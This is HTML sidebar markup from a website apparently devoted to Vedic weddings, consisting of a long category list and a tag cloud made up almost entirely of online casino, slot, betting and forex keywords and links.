	<li class="cat-item cat-item-779"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-207/">Nv Kasyno Opinie 207</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-564/">Nv Kasyno Opinie 564</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-79/">Nv Kasyno Opinie 79</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://www.vedicweddinggalleries.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.vedicweddinggalleries.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.vedicweddinggalleries.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.vedicweddinggalleries.com/category/our-casino-partners-2/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.vedicweddinggalleries.com/category/our-colleagues/">Our Colleagues</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.vedicweddinggalleries.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://www.vedicweddinggalleries.com/category/our-online-casinos-4/">Our online casinos</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.vedicweddinggalleries.com/category/our-partners/">Our partners</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.vedicweddinggalleries.com/category/our-partners-australian-online-casinos/">Our Partners — Australian Online Casinos</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.vedicweddinggalleries.com/category/oyunu-sindirmaq-mumkundurmu-974/">oyunu sındırmaq mümkündürmü? 974</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.vedicweddinggalleries.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.vedicweddinggalleries.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.vedicweddinggalleries.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.vedicweddinggalleries.com/category/palazzocornermocenigo-it/">palazzocornermocenigo.it</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.vedicweddinggalleries.com/category/palmeirasshopping-pt/">palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.vedicweddinggalleries.com/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://www.vedicweddinggalleries.com/category/partnerzy/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.vedicweddinggalleries.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-808/">Phlwin Free 100 No Deposit Bonus 808</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-992/">Phlwin Free 100 No Deposit Bonus 992</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-200-170/">Phlwin Free 200 170</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.vedicweddinggalleries.com/category/phlwin-mines-bomb-195/">Phlwin Mines Bomb 195</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://www.vedicweddinggalleries.com/category/phlwin-ph-320/">Phlwin Ph 320</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.vedicweddinggalleries.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.vedicweddinggalleries.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.vedicweddinggalleries.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.vedicweddinggalleries.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.vedicweddinggalleries.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.vedicweddinggalleries.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.vedicweddinggalleries.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.vedicweddinggalleries.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.vedicweddinggalleries.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.vedicweddinggalleries.com/category/plus-777-slot-598/">Plus 777 Slot 598</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://www.vedicweddinggalleries.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.vedicweddinggalleries.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.vedicweddinggalleries.com/category/polmaratonsolidarnosci-pl/">polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.vedicweddinggalleries.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.vedicweddinggalleries.com/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.vedicweddinggalleries.com/category/queen-777-285/">Queen 777 285</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-133/">Queen 777 Casino Login Register 133</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-675/">Queen 777 Casino Login Register 675</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://www.vedicweddinggalleries.com/category/queen777-casino-199/">Queen777 Casino 199</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.vedicweddinggalleries.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.vedicweddinggalleries.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.vedicweddinggalleries.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.vedicweddinggalleries.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://www.vedicweddinggalleries.com/category/restaurantearegaleira-pt/">restaurantearegaleira.pt</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.vedicweddinggalleries.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.vedicweddinggalleries.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.vedicweddinggalleries.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.vedicweddinggalleries.com/category/ricordiamocidellinfanzia-it/">ricordiamocidellinfanzia.it</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.vedicweddinggalleries.com/category/rolos-cl/">rolos.cl</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-820/">Royal 888 Casino Register Login 820</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-philippines-554/">Royal 888 Casino Register Login Philippines 554</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-141/">Rt Bet 141</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-956/">Rt Bet 956</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-casino-441/">Rt Bet Casino 441</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-169/">Rt Bet Online 169</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-757/">Rt Bet Online 757</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://www.vedicweddinggalleries.com/category/rtbet-casino-it-730/">Rtbet Casino It 730</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.vedicweddinggalleries.com/category/sagaspins-casino/">SagaSpins casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.vedicweddinggalleries.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.vedicweddinggalleries.com/category/skopjenatocak-mk/">skopjenatocak.mk</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.vedicweddinggalleries.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-822/">Slot 8k8 822</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-410/">Slot Jackpot Monitor Jili 410</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-945/">Slot Jackpot Monitor Jili 945</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-14/">Slot Tadhana 14</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-585/">Slot Tadhana 585</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-801/">Slot Tadhana 801</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.vedicweddinggalleries.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.vedicweddinggalleries.com/category/slots-eater-casino/">Slots Eater Casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.vedicweddinggalleries.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.vedicweddinggalleries.com/category/slottica-bonus-917/">Slottica Bonus 917</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.vedicweddinggalleries.com/category/slottica-casino-pl-816/">Slottica Casino Pl 816</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.vedicweddinggalleries.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.vedicweddinggalleries.com/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.vedicweddinggalleries.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.vedicweddinggalleries.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.vedicweddinggalleries.com/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.vedicweddinggalleries.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.vedicweddinggalleries.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.vedicweddinggalleries.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.vedicweddinggalleries.com/category/spin-away-casino-871/">Spin Away Casino 871</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-448/">Spin Bizzo Casino 448</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-520/">Spin Bizzo Casino 520</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-bonus-514/">Spin Casino Bonus 514</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-no-deposit-bonus-51/">Spin Casino No Deposit Bonus 51</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-online-237/">Spin Casino Online 237</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.vedicweddinggalleries.com/category/starz-888-casino-655/">Starz 888 Casino 655</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.vedicweddinggalleries.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-516/">Tadhana Slot 777 516</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-606/">Tadhana Slot 777 606</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-623/">Tadhana Slot 777 623</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-577/">Tadhana Slot 777 Login 577</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-82/">Tadhana Slot 777 Login 82</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-59/">Tadhana Slot 777 Login Download 59</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-710/">Tadhana Slot 777 Login Download 710</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-204/">Tadhana Slot 777 Login Register Philippines 204</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-928/">Tadhana Slot 777 Login Register Philippines 928</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-178/">Tadhana Slot 777 Real Money 178</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-346/">Tadhana Slot 777 Real Money 346</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-551/">Tadhana Slot 777 Real Money 551</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-app-507/">Tadhana Slot App 507</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-611/">Tadhana Slot Pro 611</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-615/">Tadhana Slot Pro 615</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.vedicweddinggalleries.com/category/tala888-free-100-no-deposit-bonus-175/">Tala888 Free 100 No Deposit Bonus 175</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.vedicweddinggalleries.com/category/tala888-games-859/">Tala888 Games 859</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.vedicweddinggalleries.com/category/tala888-online-games-819/">Tala888 Online Games 819</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.vedicweddinggalleries.com/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.vedicweddinggalleries.com/category/tubabyshop-es/">tubabyshop.es</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.vedicweddinggalleries.com/category/tuopreventivatore-it/">tuopreventivatore.it</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vedicweddinggalleries.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://www.vedicweddinggalleries.com/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.vedicweddinggalleries.com/category/usdt-erc20-51/">Usdt Erc20 51</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.vedicweddinggalleries.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.vedicweddinggalleries.com/category/vegas-vulkan-515/">Vegas Vulkan 515</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.vedicweddinggalleries.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-bonus-bez-depozytu-50-darmowych-spinow-805/">Vulkan Vegas bonus bez depozytu 50 darmowych spinów! 805</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-kod-promocyjny-bez-depozytu-156/">Vulkan Vegas Kod Promocyjny Bez Depozytu 156</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-logowanie-302/">Vulkan Vegas Logowanie 302</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-telegram-605/">Vulkan Vegas Telegram 605</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.vedicweddinggalleries.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.vedicweddinggalleries.com/category/wash-service-305/">Wash Service 305</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.vedicweddinggalleries.com/category/washing-car-service-599/">Washing Car Service 599</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.vedicweddinggalleries.com/category/what-is-crypto-wallet-273/">What Is Crypto Wallet 273</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.vedicweddinggalleries.com/category/winspark-bonus-9/">Winspark Bonus 9</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.vedicweddinggalleries.com/category/winspark-casino-login-332/">Winspark Casino Login 332</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-300/">Winspark Free Spins 300</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-629/">Winspark Free Spins 629</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.vedicweddinggalleries.com/category/x8bet-394/">X8bet 394</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.vedicweddinggalleries.com/category/x8bet-585/">X8bet 585</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.vedicweddinggalleries.com/category/x8bet-736/">X8bet 736</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.vedicweddinggalleries.com/category/xasino/">Xasino</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-canada-865/">Yukon Gold Casino Canada 865</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-ontario-821/">Yukon Gold Casino Ontario 821</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-canada-220/">Zet Casino Canada 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-online-266/">Zet Casino Online 266</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-withdrawal-480/">Zet Casino Withdrawal 480</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-canada-21/">Zodiac Casino Canada 21</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-login-in-519/">Zodiac Casino Login In 519</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-sign-in-813/">Zodiac Casino Sign In 813</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.vedicweddinggalleries.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz-stavki-na-sport-i-kazino-v-bukmekerskoi-kontore-mostbet-uz-510/">Мостбет Уз Ставки на спорт и казино в букмекерской конторе Mostbet Uz 510</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://www.vedicweddinggalleries.com/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.vedicweddinggalleries.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.vedicweddinggalleries.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.vedicweddinggalleries.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.vedicweddinggalleries.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.vedicweddinggalleries.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-1" class="row item widget-blog-sidebar widget widget_tag_cloud""><div class="col-12 p-0 align-self-center"><h4 class="title">Popular Tags</h4><div class="tagcloud"><a href="https://www.vedicweddinggalleries.com/tag/20-bet/" class="tag-cloud-link tag-link-351 tag-link-position-1" style="font-size: 9.6333333333333pt;" aria-label="20 bet (14 items)">20 bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/20-bet-casino/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 10.1pt;" aria-label="20 bet casino (15 items)">20 bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-app/" class="tag-cloud-link tag-link-353 tag-link-position-3" style="font-size: 10.8pt;" aria-label="20bet app (16 items)">20bet app</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-casino/" class="tag-cloud-link tag-link-321 tag-link-position-4" style="font-size: 12.433333333333pt;" aria-label="20bet casino (19 items)">20bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-login/" class="tag-cloud-link tag-link-427 tag-link-position-5" style="font-size: 8.9333333333333pt;" aria-label="20bet login (13 items)">20bet login</a>
<a href="https://www.vedicweddinggalleries.com/tag/188bet-vui/" class="tag-cloud-link tag-link-636 tag-link-position-6" style="font-size: 8.9333333333333pt;" aria-label="188bet vui (13 items)">188bet vui</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot/" class="tag-cloud-link tag-link-335 tag-link-position-7" style="font-size: 8.9333333333333pt;" aria-label="bet riot (13 items)">bet riot</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-casino-italy/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="betriot casino italy (22 items)">betriot casino italy</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot-login/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 8pt;" aria-label="bet riot login (12 items)">bet riot login</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-online/" class="tag-cloud-link tag-link-340 tag-link-position-10" style="font-size: 8.9333333333333pt;" aria-label="betriot online (13 items)">betriot online</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-recensioni/" class="tag-cloud-link tag-link-339 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="betriot recensioni (13 items)">betriot recensioni</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-bonus/" class="tag-cloud-link tag-link-359 tag-link-position-12" style="font-size: 10.8pt;" aria-label="bizzo casino bonus (16 items)">bizzo casino bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-pl/" class="tag-cloud-link tag-link-358 tag-link-position-13" style="font-size: 9.6333333333333pt;" aria-label="bizzo casino pl (14 items)">bizzo casino pl</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-promo-code/" class="tag-cloud-link tag-link-355 tag-link-position-14" style="font-size: 8.9333333333333pt;" aria-label="bizzo casino promo code (13 items)">bizzo casino promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb-777-casino-login/" class="tag-cloud-link tag-link-439 tag-link-position-15" style="font-size: 8pt;" aria-label="fb 777 casino login (12 items)">fb 777 casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-live/" class="tag-cloud-link tag-link-437 tag-link-position-16" style="font-size: 8pt;" aria-label="fb777 live (12 items)">fb777 live</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-login/" class="tag-cloud-link tag-link-438 tag-link-position-17" style="font-size: 8pt;" aria-label="fb777 login (12 items)">fb777 login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-register-login/" class="tag-cloud-link tag-link-807 tag-link-position-18" style="font-size: 8.9333333333333pt;" aria-label="fb777 register login (13 items)">fb777 register login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-slot-casino/" class="tag-cloud-link tag-link-715 tag-link-position-19" style="font-size: 8.9333333333333pt;" aria-label="fb777 slot casino (13 items)">fb777 slot casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin/" class="tag-cloud-link tag-link-361 tag-link-position-20" style="font-size: 14.766666666667pt;" aria-label="hell spin (24 items)">hell spin</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-bonus-code-australia/" class="tag-cloud-link tag-link-443 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="hellspin bonus code australia (13 items)">hellspin bonus code australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino/" class="tag-cloud-link tag-link-363 tag-link-position-22" style="font-size: 21.066666666667pt;" aria-label="hellspin casino (46 items)">hellspin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino/" class="tag-cloud-link tag-link-479 tag-link-position-23" style="font-size: 16.633333333333pt;" aria-label="hell spin casino (29 items)">hell spin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-app/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 11.5pt;" aria-label="hellspin casino app (17 items)">hellspin casino app</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-australia/" class="tag-cloud-link tag-link-446 tag-link-position-25" style="font-size: 8pt;" aria-label="hellspin casino australia (12 items)">hellspin casino australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-login/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 10.8pt;" aria-label="hellspin casino login (16 items)">hellspin casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-329 tag-link-position-27" style="font-size: 13.366666666667pt;" aria-label="hellspin casino no deposit bonus (21 items)">hellspin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-362 tag-link-position-28" style="font-size: 8pt;" aria-label="hell spin casino no deposit bonus (12 items)">hell spin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-review/" class="tag-cloud-link tag-link-548 tag-link-position-29" style="font-size: 12.9pt;" aria-label="hellspin casino review (20 items)">hellspin casino review</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-kasyno/" class="tag-cloud-link tag-link-429 tag-link-position-30" style="font-size: 11.966666666667pt;" aria-label="hellspin kasyno (18 items)">hellspin kasyno</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-login/" class="tag-cloud-link tag-link-422 tag-link-position-31" style="font-size: 18.966666666667pt;" aria-label="hellspin login (37 items)">hellspin login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-promo-code/" class="tag-cloud-link tag-link-477 tag-link-position-32" style="font-size: 8pt;" aria-label="hell spin promo code (12 items)">hell spin promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/jili-slot-777-login/" class="tag-cloud-link tag-link-605 tag-link-position-33" style="font-size: 8pt;" aria-label="jili slot 777 login (12 items)">jili slot 777 login</a>
